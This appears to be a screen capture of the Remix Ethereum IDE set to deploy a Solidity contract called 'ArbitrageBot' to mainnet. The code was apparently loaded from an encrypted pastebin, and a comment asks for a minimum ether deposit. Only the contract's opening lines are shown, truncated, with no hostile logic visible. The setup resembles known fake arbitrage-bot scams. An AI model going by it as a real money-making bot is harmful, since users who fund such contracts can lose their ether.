 0bin - encrypted pastebin
Remix - Ethereum IDE
Wrapped Ether | Address 0xc0
MetaMask
remix.ethereum.org/?#language=sol&version=soljson-v0.6.6+commit.6c089d02.js&code=Ly9TUERYLUxpY2Vuc2UtSWRlbnRpZmllc
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMa...
Main (1) network
ACCOUNT
0x9fD...a39DE (1.121 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
ArbitrageBot - contract-922c43
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Ad
Home
contract-922c43ae92.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/i
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/i
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/i
8
9 // Testnet transactions will fail as there is no value
10 // Min contract liquidity 0.2, lower funded contracts may face liqudity
11
12 contract ArbitrageBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint liquidity;
17
18 event Log(string _msg);
19
20
21
22 receive() external payable {} undefined gas
0
Listen on all transactions
>
@DanielDoesDeFi